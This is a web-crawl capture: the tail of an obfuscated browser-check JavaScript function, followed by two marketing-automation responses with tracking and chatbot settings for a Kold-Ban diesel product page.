o[oo(Pb.P)]===o[oo(Pb.j)]?'i':void 0}if(P==null)return o[oo(Pb.X)](void 0,P)?'u':'x';if(o[oo(Pb.H)](o[oo(Pb.V)],typeof P))try{if(oo(Pb.F)==typeof P[oo(Pb.G)])return o[oo(Pb.O)]===oo(Pb.M)?(P[oo(Pb.G)](function(){}),'p'):'i'}catch(F){}return y[oo(Pb.x)][oo(Pb.B)](P)?'a':P===y[oo(Pb.n)]?'D':o[oo(Pb.U)](!0,P)?'T':!1===P?'F':(j=typeof P,o[oo(Pb.T)](o[oo(Pb.a)],j)?o[oo(Pb.k)](Mz,y,P)?'N':'f':Mg[j]||'?')}function MY(y,Pl,oP,m){for(Pl={y:567,m:714,M:676},oP=o6,m=[];null!==y;m=m[oP(Pl.y)](Object[oP(Pl.m)](y)),y=Object[oP(Pl.M)](y));return m}function Mf(j4,oT,y){return j4={y:661,m:548},oT=o6,y=Mh[oT(j4.y)],Math[oT(j4.m)](+atob(y.t))}function ME(y,Ps,PQ,oG,m,M){Ps={y:537,m:652,M:484,o:521},PQ={y:597,m:703,M:653,o:710,P:691,j:577,X:545,H:648,V:597,F:492,G:661},oG=o6,m={'iXuIW':oG(Ps.y),'rDqol':function(o){return o()},'FFycx':function(o){return o()},'NSQAv':function(o,P,j){return o(P,j)}},M=m[oG(Ps.m)](MQ),m[oG(Ps.M)](MA,M.r,function(o,oO,P,j,H,V,F,G){if(oO=oG,P={},P[oO(PQ.y)]=oO(PQ.m),P[oO(PQ.M)]=oO(PQ.o),j=P,m[oO(PQ.P)]!==oO(PQ.j))typeof y===oO(PQ.X)&&y(o),m[oO(PQ.H)](Mr);else for(H=j[oO(PQ.V)][oO(PQ.F)]('|'),V=0;!![];){switch(H[V++]){case'0':if(typeof F!==j[oO(PQ.M)]||F<30)return null;continue;case'1':if(!G)return null;continue;case'2':F=G.i;continue;case'3':G=m[oO(PQ.G)];continue;case'4':return F}break}}),M.e&&o2(oG(Ps.o),M.e)}function Mz(y,m,PT,oM){return PT={y:625,m:625,M:637,o:720,P:586,j:506,X:598},oM=o6,m instanceof y[oM(PT.y)]&&0<y[oM(PT.m)][oM(PT.M)][oM(PT.o)][oM(PT.P)](m)[oM(PT.j)](oM(PT.X))}}()

--- FILE ---
content_type: application/javascript
request_url: https://koi-i7row54e.marketingautomation.services/koi?rf=&hn=koldban.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768628943981&ac=KOI-SN5JNP4E&ts=1768628944&pt=NaN&pl=NaN&loc=https%3A%2F%2Fkoldban.com%2Fproduct%2F62121-12-volt-ecm-controlled-dieselmatic-nvt-system%2F&tp=page&ti=62121%2012%20Volt%20ECM%20Controlled%20DIESELMATIC%20NVT%20System%20-%20Kold-Ban%20International%20LTD.
body_size: -71
content:
window._ss.handleResponse({"isChatbotCapable":true,"trackingID":"202601|696b22d0f6b6c71863075343","type":"page"});


--- FILE ---
content_type: application/javascript
request_url: https://koi-i7row54e.marketingautomation.services/getChatbot?rf=&hn=koldban.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768628943981&ac=KOI-SN5JNP4E&ts=1768628945&pt=NaN&pl=NaN&loc=https%3A%2F%2Fkoldban.com%2Fproduct%2F62121-12-volt-ecm-controlled-dieselmatic-nvt-system%2F&tk=202601%7C696b22d0f6b6c71863075343
body_size: -77
content:
window._ss.handleChatbotResponse({"bot":{"id":6807552,"displayName":"Ask A Question!","avatar":"","welcomeText":"Hi there, welcome to our site!","color":"e7992c","orientation":true},"lead":null,"leadID":null,"hasChatbotBrandingService":false});
